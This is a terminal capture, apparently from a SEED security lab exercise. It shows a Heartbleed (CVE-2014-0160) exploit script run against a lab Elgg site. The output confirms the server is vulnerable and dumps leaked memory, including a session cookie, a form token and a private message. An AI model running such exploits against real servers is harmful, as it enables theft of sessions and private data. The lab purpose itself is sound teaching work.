 [01/17/2022 03:24] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#......./*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/messages/compose?send_to=40
Cookie: Elgg=gr1vhrp719hbldffd5n8dmj5t6
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 152
__elgg_token=b8ac40b36a2e5bfc9a64dbfd53903ae3&__elgg_ts=1642415110&recipient_guid=40&subject=Secret&body=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAA.d......}LY....(b<
[01/17/2022 03:24] seed@ubuntu:~$
ubunt